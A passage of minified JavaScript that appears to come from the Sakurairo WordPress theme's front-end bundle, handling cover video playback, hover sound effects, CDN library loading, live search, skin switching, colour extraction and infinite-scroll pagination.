e=document.getElementById("video-btn");e&&(e.classList.add("video-play"),e.classList.remove("video-pause"));try{document.querySelector(".focusinfo").style.top="49.3%"}catch{}i.pause();for(const e of l)e.play()}function g(){i&&null!=i.oncanplay&&document.querySelector(".haslive")&&document.querySelector(".videolive")&&m()}function h(){if(i&&null!=i.oncanplay&&document.querySelector(".haslive")){f();const e=document.getElementsByClassName("video-stu")[0];e.style.bottom="0px",e.innerHTML=(0,r.__)("已暂停...")}}function p(){const e=document.getElementById("video-btn");e&&e.addEventListener("click",(function(){this.classList.contains("loadvideo")?(this.classList.add("video-pause"),this.classList.remove("loadvideo"),u(),i.oncanplay=()=>{m(),document.getElementById("video-add").style.display="block",e.classList.add("videolive","haslive")}):this.classList.contains("video-pause")?(f(),e.classList.remove("videolive"),document.getElementsByClassName("video-stu")[0].style.bottom="0px",document.getElementsByClassName("video-stu")[0].innerHTML=(0,r.__)("已暂停...")):(m(),e.classList.add("videolive")),i.onended=function(){i.setAttribute("src",""),document.getElementById("video-add").style.display="none",document.querySelector(".focusinfo").style.top="49.3%",e&&(e.classList.add("loadvideo"),e.classList.remove("video-pause","videolive","haslive"),_iro.movies.loop&&e.click())}}));const t=document.getElementById("video-add");t&&t.addEventListener("click",u)}async function y(){!async function(){const e=document.querySelectorAll("video.hls");if(0==e.length)return;if(e[0].canPlayType("application/vnd.apple.mpegurl"))for(const t of e)t.src=t.dataset.src||t.src,t.autoplay=!0;else{if(!window.Hls)try{if(_iro.ext_shared_lib)await(0,s.V)("dist/hls.light.min.js","hls.js");else{const{default:e}=await n.e(7508).then(n.t.bind(n,7508,23));window.Hls=e}}catch(e){console.warn("Hls load failed: ",e)}Hls.isSupported()||console.error("Hls: Media Source Extensions is unsupported.");for(const t of e){const e=new Hls;e.loadSource(t.dataset.src||t.src),e.attachMedia(t),e.on(Hls.Events.MANIFEST_PARSED,(()=>{t.play()}))}}}(),async function(){document.querySelectorAll("video.lazyload").forEach((e=>e.addEventListener("canplay",v)))}()}function v(){this.poster=""}},8198:(e,t,n)=>{n.d(t,{k:()=>r});var o=n(2681);function r(){if(!_iro.audio)return;const e=window.AudioContext||window.webkitAudioContext;if(e){let t,n=0;const r=1,i=function(){const e=o.o.opt.web_audio?.sheet;if("string"==typeof e)return e.split(" ");if(e instanceof Array)return e}()||s,a=document.querySelectorAll(".site-title, #moblieGoTop, .site-branding, .searchbox, .changeSkin-gear, .menu-list li"),c="♪ ♩ ♫ ♬ ♭ € § ¶ ♯".split(" "),l=new e,d=e=>{if(t)return;let s=i[n];s||(n=0,s=i[n]),n+=r;const a=l.createOscillator(),d=l.createGain(),u=l.createGain();a.connect(d),d.connect(u),u.connect(l.destination),u.gain.setValueAtTime(o.o.opt.web_audio?.main_gain||1,l.currentTime),a.type="sine",a.frequency.value=s,d.gain.setValueAtTime(0,l.currentTime),d.gain.linearRampToValueAtTime(1,l.currentTime+.01),a.start(l.currentTime),d.gain.exponentialRampToValueAtTime(.001,l.currentTime+1),a.stop(l.currentTime+1);const m=Math.round(7*Math.random()),f=e.pageX,g=e.pageY-5;t=document.createElement("b"),t.textContent=c[m],t.style.zIndex="99999",t.style.top=g-100+"px",t.style.left=f+"px",t.style.position="absolute",t.style.color="#FF6EB4",document.body.appendChild(t),t.animate([{top:g+"px"},{opacity:0}],{duration:500}),setTimeout((()=>{t.remove(),t=null}),500)};a.forEach((e=>{e.addEventListener("mouseenter",d)}))}}const s="880 987 1046 987 1046 1318 987 659 659 880 784 880 1046 784 659 659 698 659 698 1046 659 1046 1046 1046 987 698 698 987 987 880 987 1046 987 1046 1318 987 659 659 880 784 880 1046 784 659 698 1046 987 1046 1174 1174 1174 1046 1046 880 987 784 880 1046 1174 1318 1174 1318 1567 1046 987 1046 1318 1318 1174 784 784 880 1046 987 1174 1046 784 784 1396 1318 1174 659 1318 1046 1318 1760 1567 1567 1318 1174 1046 1046 1174 1046 1174 1567 1318 1318 1760 1567 1318 1174 1046 1046 1174 1046 1174 987 880 880 987 880".split(" ")},5112:(e,t,n)=>{function o(){const e=document.getElementsByClassName("butterBar");if(e.length>0)for(let t=0;t<e.length;t++)e[t].remove()}function r(e,t){o();const n=document.createElement("div"),r=document.createElement("p");return n.classList.add("butterBar","butterBar--center"),r.classList.add("butterBar-message"),r.innerHTML=e,n.appendChild(r),document.body.appendChild(n),!0!==t&&setTimeout((()=>{o()}),"number"==typeof t?t:6e3),n}n.d(t,{f:()=>r})},8360:(e,t,n)=>{n.d(t,{V:()=>d,i:()=>c});var o=n(7100);const r="sakurairo_prefer_cdn",s=[["https://jsd.nmxc.ltd/npm/","@","/",""],["https://cdn.jsdelivr.net/npm/","@","/",""],["https://unpkg.com/","@","/",""]];const i=function(){const e=localStorage.getItem(r);if(e){const t=parseInt(e);return isNaN(t)||t>=s.length?(localStorage.removeItem(r),0):t}return 0}(),a={raw:s[i]},c=(e,t,n)=>String.raw(a,t,n||{"@fancyapps/fancybox":"3.5.7","@kotorik/palette":"2.1.0","@mui/utils":"5.12.3","@sliphua/pjax":"2.4.0","baguettebox.js":"1.11.1",buffer:"6.0.3","change-case":"4.1.2",clipboard:"2.0.11","color-space":"2.0.0","fg-loadcss":"3.1.0","highlight.js":"11.8.0","highlightjs-line-numbers.js":"2.8.0","hls.js":"1.4.3","idb-keyval":"6.2.1",jquery:"3.7.0",lightgallery:"2.7.1","lottie-web":"5.11.0",mathjax:"3.2.2",md5:"2.3.0",nprogress:"0.2.0","particles.js":"2.0.0",prismjs:"1.29.0","promise-worker":"2.0.1","smoothscroll-for-websites":"1.4.10","textarea-caret-position":"0.1.1",tocbot:"4.21.0","typed.js":"2.0.16"}[t]||"latest",e);function l(e){const t=s[i][0];if(e.match(t))return!0}(0,o.Cd)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e4,t=0,n=0;const o=new PerformanceObserver(((e,o)=>{for(const o of e.getEntries())if(l(o.name)){n++;const{transferSize:e}=o;0==e&&t++}}));o.observe({entryTypes:["resource"]}),setTimeout((()=>{if(o.disconnect(),t/n>.7){const e=i+1;localStorage.setItem(r,(e>=s.length?0:e).toString())}}),e)}));const d=(e,t,n)=>{const o=document.createElement("script");return o.src=c(e,t,n),o.async=!0,new Promise((e=>{o.onload=e,o.onerror=()=>{console.error(t,"加载失败")},document.body.append(o)})).finally((()=>{o.onload=o.onerror=null}))}},2681:(e,t,n)=>{n.d(t,{_$:()=>r,__:()=>o,o:()=>s,t:()=>i});const o=e=>window._sakurairoi18n&&_sakurairoi18n[e]||e,r=function(e){let t=o(e);for(var n=arguments.length,r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];for(const e in r)t=t.replace("{"+e+"}",r[e]);return t},s={opt:{},build:{hash:"4fdf6df",date:"2023/6/4"}},i=(e,t)=>Object.defineProperty(s,e,{value:t,writable:!1,enumerable:!0});if("_sakurairo"in window){const e=window._sakurairo;"opt"in e&&(s.opt=e.opt)}window._sakurairo=s},7100:(e,t,n)=>{n.d(t,{Cd:()=>i,NB:()=>r,ZT:()=>d,bf:()=>l,cG:()=>a,wy:()=>c});n(3705);let o=[];const r=e=>{let t=!1;return function(){if(!t){t=!0;try{const n=e(...arguments);return n instanceof Promise?n.finally((()=>t=!1)):t=!1,n}catch(e){console.warn(e),t=!1}}}},s=()=>{document.removeEventListener("DOMContentLoaded",s);for(const e of o)e();o=[]},i=function(e){if("loading"!==document.readyState)return e();0==o.length&&document.addEventListener("DOMContentLoaded",s,!1),o.push(e)},a=e=>e.replace(/\.\w+$/,"");function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3?arguments[3]:void 0;const r=e;r.status=r.status||getComputedStyle(r,null).display;const s="none"!=r.status;1==s&&"show"==n||0==s&&"hide"==n||(r.status=s?"none":"block",r.style.transition="height "+t/1e3+"s",r.style.overflow="hidden",clearTimeout(r.tagTimer),r.tagTimer=r.tagTimer||null,r.style.display="block",r.tagHeight=r.tagHeight||r.clientHeight+"px",r.style.display="",r.style.height=s?r.tagHeight:"0px",setTimeout((()=>{r.style.height=s?"0px":r.tagHeight}),0),r.tagTimer=setTimeout((()=>{r.style.display=s?"none":"block",r.style.transition="",r.style.overflow="",r.style.height="",r.status=r.tagHeight=null}),t),o&&o())}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const o=new URL(e),{searchParams:r}=o;for(const[e,n]of Object.entries(t))r.set(e,n);return n&&r.set("_wpnonce",_iro.nonce),o.toString()}function d(){}},28:(e,t,n)=>{n.d(t,{CE:()=>T,MN:()=>k,LP:()=>L,PE:()=>x,bp:()=>I,RD:()=>S,D9:()=>E,H5:()=>B,po:()=>M,nO:()=>b,Gl:()=>A,DH:()=>C,j6:()=>_});var o=n(6607),r=n(7100),s=n(1043),i=n(5337);const a=document.getElementById("main-container");function c(){document.body.classList.toggle("navOpen"),a.classList.toggle("open"),document.getElementById("mo-nav").classList.toggle("open"),document.querySelector(".openNav").classList.toggle("open"),document.querySelector(".site-header").classList.toggle("open")}function l(){c(),document.documentElement.style.overflow="unset",a.removeEventListener("click",l)}var d=n(3006),u=n(2681);let m;function f(e,t,n,o,r,s,i){if(e){const t=e.trim().split(" "),n=o.indexOf(t[t.length-1]),r=i.indexOf(t[t.length-1]);o=(o=n<60?o.slice(0,80):o.slice(n-30,n+30)).replace(t[t.length-1],'<mark class="search-keyword"> '+t[t.length-1].toUpperCase()+" </mark>"),i=(i=r<60?i.slice(0,80):i.slice(r-30,r+30)).replace(t[t.length-1],'<mark class="search-keyword"> '+t[t.length-1].toUpperCase()+" </mark>")}return`<div class="ins-selectable ins-search-item" href="${t}"><header><i class="fa-solid ${n}" aria-hidden="true"></i>${o}<i class="fa-solid ${r}">${s}</i></header><p class="ins-search-preview">${i}</p></div>`}function g(e,t){let n="",o="",r="",s="",i="",a="";const c='<section class="ins-section"><header class="ins-section-header">',l="</section>",d="</header>",m=function(e,t){for(let e=0;e<t.length;e++)-1!=[".","?","*"].indexOf(t[e])&&(t=t.slice(0,e)+"\\"+t.slice(e),e++);return t=t.replace(t,"^(?=.*?"+t+").+$").replace(/\s/g,")(?=.*?"),e.filter((e=>Object.values(e).some((e=>new RegExp(t+"").test(e)))))}(e,t.trim());for(const e of m)switch(e.type){case"post":o+=f(t,e.link,"fa-inbox",e.title,"fa-comments",e.comments,e.text);break;case"tag":i+=f("",e.link,"fa-tag",e.title,"none","","");break;case"category":s+=f("",e.link,"fa-folder",e.title,"none","","");break;case"page":r+=f(t,e.link,"fa-file",e.title,"fa-comments",e.comments,e.text);break;case"comment":a+=f(t,e.link,"fa-comment",e.title,"none","",e.text)}o&&(n=n+c+(0,u.__)("文章")+d+o+l),r&&(n=n+c+(0,u.__)("页面")+d+r+l),s&&(n=n+c+(0,u.__)("分类")+d+s+l),i&&(n=n+c+(0,u.__)("标签")+d+i+l),a&&(n=n+c+(0,u.__)("评论")+d+a+l),document.getElementById("PostlistBox").innerHTML=n}function h(){const e=document.querySelector(".search_close"),t=document.getElementById("Ty");for(const n of document.getElementsByClassName("ins-selectable"))n.addEventListener("click",(()=>{t.href=n.getAttribute("href"),t.click(),e.click()}))}function p(){if(document.getElementsByClassName("js-toggle-search")[0].classList.toggle("is-active"),document.getElementsByClassName("js-search")[0].classList.toggle("is-visible"),document.documentElement.style.overflowY="hidden",_iro.live_search){m=[],function(e){const t=document.getElementById("search-input");null!=sessionStorage.getItem("search")?(m=JSON.parse(sessionStorage.getItem("search")),g(m,t.value),h()):fetch(e).then((async e=>{if(e.ok){const n=await e.text();""!=n&&(sessionStorage.setItem("search",n),m=JSON.parse(n),g(m,t.value),h())}else console.warn("HTTP "+e.status)})).catch((e=>console.warn(e)))}((0,r.bf)(_iro.api+"sakura/v1/cache_search/json"));let e=document.getElementById("search-input"),t=null;e.oninput=function(){null!=t&&clearTimeout(t),t=setTimeout((function(){g(m,e.value),h()}),250)}}}var y=n(2418),v=!0;function b(){if(!1===v){const e=document.querySelector(".pattern-center"),t=document.querySelector(".headertop-bar");e&&(e.classList.remove("pattern-center"),e.classList.add("pattern-center-sakura")),t&&(t.classList.remove("headertop-bar"),t.classList.add("headertop-bar-sakura"))}else{const e=document.querySelector(".pattern-center-sakura"),t=document.querySelector(".headertop-bar-sakura");e&&(e.classList.remove("pattern-center-sakura"),e.classList.add("pattern-center")),t&&(t.classList.remove("headertop-bar-sakura"),t.classList.add("headertop-bar"))}}async function w(e){let t;switch(v="white-bg"==e||"dark-bg"==e,b(),e){case"white-bg":if(_iro.site_bg_as_cover)return void(0,s.sk)(await(0,s.Rj)());t=_iro.skin_bg0;break;case"diy1-bg":t=_iro.skin_bg1;break;case"diy2-bg":t=_iro.skin_bg2;break;case"diy3-bg":t=_iro.skin_bg3;break;case"diy4-bg":t=_iro.skin_bg4}document.body.style.backgroundImage=t?`url(${t})`:""}function E(){const e=document.getElementById("bg-next"),t=document.getElementById("bg-pre");e&&(e.onclick=s.k),t&&(t.onclick=s.Tk)}function _(e){let t=document.getElementById("archives");if(null==t)return;let n=t.getElementsByClassName("al_mon");if(1==e)t.addEventListener("click",(e=>{e.target.classList.contains("al_mon")&&(e.preventDefault(),(0,r.wy)(e.target.nextElementSibling,500))})),(0,o.m)();else{let e=document.getElementById("al_expand_collapse");e.style.cursor="s-resize";for(let e=0;e<n.length;e++){let t=n[e],o=t.nextElementSibling.getElementsByTagName("li").length;t.style.cursor="s-resize",t.querySelector("#post-num").textContent=o}const o=t.getElementsByClassName("al_post_list"),s=o[0],a=()=>{(0,r.wy)(s,500,"show")};for(const e of o)(0,r.wy)(e,500,"hide",a);if(t.addEventListener("click",(e=>{e.target.classList.contains("al_mon")&&((0,r.wy)(e.target.nextElementSibling,500),e.preventDefault())})),!(0,i.t)()){for(let e=0;e<o.length;e++){let t=o[e];t.parentNode.addEventListener("mouseover",(()=>((0,r.wy)(t,500,"show"),!1)))}0;let t=0;e.addEventListener("click",(()=>{if(0==t){for(let e=0;e<o.length;e++){let t=o[e];(0,r.wy)(t,500,"show")}t++}else if(1==t){for(let e=0;e<o.length;e++){let t=o[e];(0,r.wy)(t,500,"hide")}t--}}))}}}function k(){const e=document.querySelector(".iconflat");e&&e.addEventListener("click",(e=>{e.stopPropagation(),document.body.classList.contains("navOpen")?l():(c(),document.documentElement.style.overflow="hidden",a.addEventListener("click",l))}))}function L(){document.body.classList.contains("navOpen")&&l()}function S(){if("auto"==_iro.windowheight){if(document.querySelector("h1.main-title")){const e=document.getElementById("centerbg"),t=document.getElementById("bgvideo");e&&(e.style.height="100vh"),t&&(t.style.minHeight="100vh")}}else{const e=document.querySelector(".headertop");e&&e.classList.add("headertop-bar")}}function x(){const e=document.querySelector(".headertop");if(e){let t=document.querySelector(".blank");if(document.querySelector(".main-title")){try{t.style.paddingTop="0px"}catch(e){}e.style.height="auto",e.style.display="",_iro.movies.live&&(0,d.Ce)()}else{try{t.style.paddingTop="75px"}catch(e){}e.style.height="0px",e.style.display="none",(0,d.MB)()}}}function T(){let e=document.querySelector(".comments-fold"),t=document.querySelector(".comments-main");null!=e&&(e.style.display="block",t.style.display="none",e.addEventListener("click",(()=>{(0,r.wy)(t,500,"show"),e.style.display="none"})));let n=document.getElementsByClassName("archives");if(n.length>0){for(let e=1;e<n.length;e++)n[e].style.display="none";n[0].style.display="";let e=document.getElementById("archives-temp").getElementsByTagName("h3");const t=e=>{e.preventDefault(),e.stopPropagation(),(0,r.wy)(e.target.nextElementSibling,300)};for(let n=0;n<e.length;n++)e[n].addEventListener("click",t)}for(const e of document.getElementsByClassName("js-toggle-search"))e.addEventListener("click",p);const o=document.querySelector(".search_close");o&&o.addEventListener("click",(()=>{let e=document.getElementsByClassName("js-search")[0];e.classList.contains("is-visible")&&(document.getElementsByClassName("js-toggle-search")[0].classList.toggle("is-active"),e.classList.toggle("is-visible"),document.documentElement.style.overflowY="unset")}));try{const e=document.getElementById("loading");e.addEventListener("click",(()=>{e.classList.add("hide"),e.classList.remove("show")}))}catch(e){}}function C(){const e=document.getElementById("show-nav");e&&e.addEventListener("click",(()=>{const t=document.querySelector(".site-top .lower nav");e.classList.contains("showNav")?(e.classList.remove("showNav"),e.classList.add("hideNav"),t&&t.classList.add("navbar")):(e.classList.remove("hideNav"),e.classList.add("showNav"),t&&t.classList.remove("navbar"))}))}function I(){const e=document.querySelectorAll(".menu-list li"),t=e=>{const t=e.target.id||e.target.parentElement.id;"dark-bg"==t?(0,y.B3)(!0):((0,y.Lg)(!0),w(t),localStorage.setItem("bgImgSetting",t)),A()};for(const n of e)n.addEventListener("click",t)}function B(){return w(localStorage.getItem("bgImgSetting")||"white-bg")}async function M(){_iro.site_bg_as_cover||_iro.land_at_home&&((0,s.U7)()||(0,s.sk)(await(0,s.Rj)()))}function A(){document.querySelector(".skin-menu").classList.remove("show"),setTimeout((()=>{const e=document.querySelector(".changeSkin-gear");null!=e&&(e.style.visibility="visible")}),300)}},7001:()=>{window.imgError=function(e,t){switch(t){case 1:e.src="https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/friendlink.jpg";break;case 2:e.src="https://sdn.geekzu.org/avatar/?s=80&d=mm&r=g";break;default:e.src="https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/image-404.png"}},window.cmt_showPopup=function(e){let t=e.querySelector("#thePopup");t.classList.add("show"),e.querySelector("input").onblur=()=>{t.classList.remove("show")}},window.coverVideo=function(){let e=document.getElementById("coverVideo"),t=document.getElementById("cv-pc");if(e.paused){e.play();try{t.innerHTML='<i class="fa-solid fa-pause"></i>'}catch{}}else{e.pause();try{t.innerHTML='<i class="fa-solid fa-play"></i>'}catch{}}},window.coverVideoMute=function(){const e=document.getElementById("coverVideo"),t=document.getElementById("cv-vc");e.muted?(e.muted=!1,t.innerHTML='<i class="fa-solid fa-volume-high"></i>'):(e.muted=!0,t.innerHTML='<i class="fa-solid fa-volume-off"></i>')},window.killCoverVideo=function(){var e=document.getElementById("coverVideo"),t=document.getElementById("cv-pc");if(e.paused);else{e.pause();try{t.innerHTML='<i class="fa-solid fa-play"></i>'}catch(e){}}},window.mail_me=function(){window.open("mailto:"+_iro.email_name+"@"+_iro.email_domain)},window.headertop_down=function(){let e=document.getElementById("content").getBoundingClientRect().top+window.pageYOffset;window.scrollTo({top:e,behavior:"smooth"})}},67:(e,t,n)=>{var o=n(1043),r=n(2435),s=(n(9966),n(6607)),i=(n(7001),n(7100));var a=n(5299),c=n(71),l=n(8198),d=n(2582);Math.max(499,491,487,503);const u={name:"rgb",min:[0,0,0],max:[255,255,255],channel:["red","green","blue"],alias:["RGB"]};var m={name:"xyz",min:[0,0,0],channel:["X","Y","Z"],alias:["XYZ","ciexyz","cie1931"],whitepoint:{2:{A:[109.85,100,35.585],C:[98.074,100,118.232],D50:[96.422,100,82.521],D55:[95.682,100,92.149],D65:[95.045592705167,100,108.9057750759878],D75:[94.972,100,122.638],F2:[99.187,100,67.395],F7:[95.044,100,108.755],F11:[100.966,100,64.37],E:[100,100,100]},10:{A:[111.144,100,35.2],C:[97.285,100,116.145],D50:[96.72,100,81.427],D55:[95.799,100,90.926],D65:[94.811,100,107.304],D75:[94.416,100,120.641],F2:[103.28,100,69.026],F7:[95.792,100,107.687],F11:[103.866,100,65.627],E:[100,100,100]}}};m.max=m.whitepoint[2].D65,m.rgb=function(e,t){t=t||m.whitepoint[2].E;var n,o,r,s=e[0]/t[0],i=e[1]/t[1],a=e[2]/t[2];return o=-.96924363628087*s+1.87596750150772*i+.041555057407175*a,r=.055630079696993*s+-.20397695888897*i+1.056971514242878*a,n=(n=3.240969941904521*s+-1.537383177570093*i+-.498610760293*a)>.0031308?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,o=o>.0031308?1.055*Math.pow(o,1/2.4)-.055:o*=12.92,r=r>.0031308?1.055*Math.pow(r,1/2.4)-.055:r*=12.92,[255*(n=Math.min(Math.max(0,n),1)),255*(o=Math.min(Math.max(0,o),1)),255*(r=Math.min(Math.max(0,r),1))]},u.xyz=function(e,t){var n=e[0]/255,o=e[1]/255,r=e[2]/255,s=.21263900587151*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)+.71516867876775*(o=o>.04045?Math.pow((o+.055)/1.055,2.4):o/12.92)+.072192315360733*(r=r>.04045?Math.pow((r+.055)/1.055,2.4):r/12.92),i=.019330818715591*n+.11919477979462*o+.95053215224966*r;return[(.41239079926595*n+.35758433938387*o+.18048078840183*r)*(t=t||m.whitepoint[2].E)[0],s*t[1],i*t[2]]};function f(e,t){const n=document.createElement("canvas"),o=n.getContext("2d");return n.height=t,n.width=e,o}function g(e,t){return new OffscreenCanvas(e,t).getContext("2d")}m.lab=function(e){var t=e[0],n=e[1],o=e[2];return n/=100,o/=108.883,t=(t/=95.047)>.008856?Math.pow(t,1/3):7.787*t+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(t-n),200*(n-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]};h.bind(void 0,f),h.bind(void 0,g);function h(e,t){const{naturalWidth:n,naturalHeight:o}=t,r=e(n,o);return r.drawImage(t,0,0,n,o),r.getImageData(0,0,n,o)}const p=y.bind(void 0,f);y.bind(void 0,g);function y(e,t,n){const{naturalWidth:o,naturalHeight:r}=t,s=o*r/n;if(s>1){const n=o/Math.sqrt(s),i=r/Math.sqrt(s),a=e(n,i);return a.drawImage(t,0,0,n,i),a.getImageData(0,0,n,i)}{const n=e(o,r);return n.drawImage(t,0,0),n.getImageData(0,0,o,r)}}var v=n(3492),b=n.n(v),w=n(2418);let E,_;async function k(e){try{const t=document.createElement("img");t.src=e,t.crossOrigin="anonymous",await function(e){return new Promise(((t,n)=>{e.complete?t():(e.addEventListener("load",(e=>{t(e)})),e.addEventListener("error",(e=>{n(e)})))}))}(t);const n=p(t,1e4),o=await E.postMessage({k:8,img:n}),{label:r,centroid:s}=o,i=Math.max(...r),a=r.findIndex((e=>e==i));_=s[a],L()}catch(e){console.error(e),S(getComputedStyle(document.documentElement).getPropertyValue("--theme-skin-matching"))}}function L(e){const t=u.hsl(_);(void 0===e?(0,w.N2)():e)&&(t[2]*=.5),S(function(e){let[t,n,o,r]=e;return r?"hsla("+t+"deg,"+n+"%,"+o+"%,"+r+")":"hsl("+t+"deg,"+n+"%,"+o+"%)"}(t))}function S(e){const t=document.querySelector("meta[name=theme-color]");t&&(t.content=e)}function x(){const{effect:e}=_iro;e&&("yuki"==e.type?n.e(593).then(n.bind(n,593)):n.e(5269).then(n.bind(n,5269))),async function(){const e=document.getElementById("particles-js-cfg");if(e)try{await n.e(689).then(n.t.bind(n,689,23)),particlesJS("particles-js",JSON.parse(e.innerHTML))}catch(e){console.error(e)}}()}u.hsl=function(e){var t,n,o=e[0]/255,r=e[1]/255,s=e[2]/255,i=Math.min(o,r,s),a=Math.max(o,r,s),c=a-i;return a===i?t=0:o===a?t=(r-s)/c:r===a?t=2+(s-o)/c:s===a&&(t=4+(o-r)/c),(t=Math.min(60*t,360))<0&&(t+=360),n=(i+a)/2,[t,100*(a===i?0:n<=.5?c/(a+i):c/(2-a-i)),100*n]};var T=n(5337),C=n(8742);var I=n(28),B=n(3086),M=n(7710),A=n(5267),q=n.n(A),j=n(3006);(0,T.T)(),_iro.pjax=_iro.pjax&&(0,a.G)({Firefox:60,Edg:79,Chrome:66,OPR:53,Version:12}),_iro.pjax&&n.e(1377).then(n.bind(n,1377)).then((e=>{let{default:t}=e;return t()})),(0,I.j6)(),(0,r.Z)(),setTimeout((function(){!function(){let e=document.getElementById("secondary");if((0,T.t)())e&&e.remove();else{let t=document.querySelector(".show-hide");t&&t.addEventListener("click",(()=>{e&&e.classList.toggle("active")}))}}()}),100),window.addEventListener("hashchange",(()=>{const e=location.hash.substring(1);if(!/^[A-z0-9_-]+$/.test(e))return;const t=document.getElementById(e);t&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1),(0,w.q1)(),(0,i.Cd)((function(){_iro.float_player_on&&((0,T.t)()||Promise.all([n.e(6531),n.e(5276)]).then(n.bind(n,6531)).then((e=>{let{aplayerInit:t}=e;return t()}))),_iro.land_at_home&&(0,B.Z)(),Promise.all([(0,I.po)(),(0,I.H5)()]).then((()=>{if((0,a.G)({Version:15})){E||(E=new(b())(new Worker(new URL(n.p+n.u(8013),n.b)))),document.addEventListener("coverBG_change",(e=>{let{detail:t}=e;return k(t)})),document.addEventListener("darkmode",(e=>{let{detail:t}=e;return L(t)}));const e=(0,o.U7)();e&&k(e)}})),(0,I.bp)();let e=document.querySelector("#changskin"),t=document.querySelector(".skin-menu #close-skinMenu");e&&e.addEventListener("click",(function(){document.querySelector(".skin-menu").classList.toggle("show")})),t&&t.addEventListener("click",I.Gl),function(){const e=document.querySelector(".site-header"),t=document.querySelector("#changskin"),n=document.querySelector("#moblieGoTop"),o=o=>{o>0?e.classList.add("yya"):e.classList.remove("yya");const r=o>20?"scale(1)":"scale(0)";n.style.transform=r,t.style.transform=r};if((0,T.t)()){const e=()=>{const e=document.documentElement.scrollTop||document.body.scrollTop;o(e)};window.addEventListener("scroll",e)}else{const e=document.getElementById("bar"),t=document.querySelector(".skin-menu"),n=n=>{const o=document.documentElement.scrollHeight||document.body.scrollHeight,r=Math.round(n/(o-window.innerHeight)*100);e.style.width=r+"%",t&&t.classList.remove("show")},r=()=>{const e=document.documentElement.scrollTop||document.body.scrollTop;n(e),o(e)};window.addEventListener("scroll",r)}}();const r=document.querySelector("#moblieGoTop");r&&(r.onclick=()=>{window.scrollTo({top:0,behavior:"smooth"})}),(0,d.A)(),(0,I.MN)(),(0,j.$Q)(),(0,c.Z)(),(0,I.D9)(),(0,C.T)(),(0,I.RD)(),(0,I.PE)(),(0,I.CE)(),(0,I.DH)(),(0,l.k)(),function(){const e=document.getElementById("preload");if(e){let t=!1;const n=()=>{if(!t){if(document.documentElement.style.overflowY="unset",0!=_iro.preload_blur)try{return void(e.animate([{filter:"blur(0px)",backdropFilter:"blur(10px)",opacity:1},{backdropFilter:"blur(0px)grayscale(0)",opacity:.1},{opacity:0,filter:"blur(100px)"}],{duration:_iro.preload_blur,fill:"forwards",easing:"ease"}).onfinish=()=>{e.remove()})}catch(e){console.warn(e)}e.classList.add("hide"),e.classList.remove("show"),t=!0,setTimeout((()=>e.remove()),233)}};if("complete"===document.readyState)return n();window.addEventListener("load",n,{once:!0}),setTimeout(n,3e3)}}(),(0,s.m)(),(0,M.Z)(),q().colorful=!0,q().shake=!1,document.body.addEventListener("input",q()),(0,d.O)(),(0,j.ze)(),(0,I.nO)(),x(),function(){const e="background: linear-gradient(to bottom right, #7b2a52, #36307f,#272151);color:#fff";console.log("%c Sakurairo %c https://github.com/mirai-mamori/Sakurairo",e,""),console.log("誰もが信じ崇めてる\nまさに最強で無敵のアイドル\n弱点なんて見当たらない\n一番星を宿している\n弱いとこなんて見せちゃダメダメ\n知りたくないとこは見せずに\n唯一無二じゃなくちゃイヤイヤ\nそれこそ%c本物のアイ%c\n%c ⌜IDOL⌟ ","color:#b424b8","",e)}()}))},2582:(e,t,n)=>{n.d(t,{A:()=>d,O:()=>c});var o=n(7100),r=n(6607),s=n(2681);let i;const a=(0,o.NB)((function(){const e=document.location.href,t=document.querySelector("#pagination a");t.classList.contains("loading")||(t.classList.add("loading"),t.innerText="",fetch(t.getAttribute("href")+"#main").then((async n=>{const o=await n.text();if(e!=document.location.href)return;const i=(new DOMParser).parseFromString(o,"text/html"),a=i.querySelectorAll("#main .post, #shuoshuo_post"),l=i.querySelector("#pagination a"),d=l&&l.innerText,u=l&&l.getAttribute("href"),m=document.getElementById("main");for(let e=0;e<a.length;e++)m.append(a[e]);const f=document.querySelector("#pagination a"),g=document.querySelector("#add_post span");if(f&&(f.classList.remove("loading"),f.innerText=d),g&&(g.classList.remove("loading"),g.innerText=""),(0,r.m)(),c(),document.dispatchEvent(new CustomEvent("ajax_post_loaded")),null!=u){t.setAttribute("href",u);let e=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop;window.scrollTo({top:e+300,behavior:"smooth"})}else document.getElementById("pagination").innerHTML="<span>"+(0,s.__)("很高兴你翻到这里，但是真的没有了...")+"</span>"})))}));function c(){const e=document.querySelectorAll("article.post-list-thumb");if(e){const t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.contains("post-list-show")?(e.target.style.willChange="auto",t.unobserve(e.target)):e.isIntersecting&&(e.target.classList.add("post-list-show"),e.target.style.willChange="auto",t.unobserve(e.target))}))}),{root:null,threshold:[.66]});for(const n of e)t.observe(n)}}function l(e){"pagination"==e.target.parentElement.id&&(e.preventDefault(),e.stopPropagation(),clearTimeout(i),a())}function d(){new IntersectionObserver((e=>{if(e[0].intersectionRatio<=0)return;const t=document.querySelector("#pagination a");if(t){const e=t.getAttribute("href"),n=document.getElementById("add_post_time");if(null!=e&&n){const e=n.title;"233"!=e&&(console.log("%c 自动加载时倒计时 %c","background:#9a9da2; color:#ffffff; border-radius:4px;","","",e),i=setTimeout(a,1e3*e))}}})).observe(document.querySelector(".footer-device")),document.body.removeEventListener("click",l),document.body.addEventListener("click",l)}},9966:function(e,t,n){var o;o=void 0!==n.g?n.g:this,t.loadCSS=function(e,t,n,r){var s,i=o.document,a=i.createElement("link");if(t)s=t;else{var c=(i.body||i.getElementsByTagName("head")[0]).childNodes;s=c[c.length-1]}var l=i.styleSheets;if(r)for(var d in r)r.hasOwnProperty(d)&&a.setAttribute(d,r[d]);a.rel="stylesheet",a.href=e,a.media="only x",function e(t){if(i.body)return 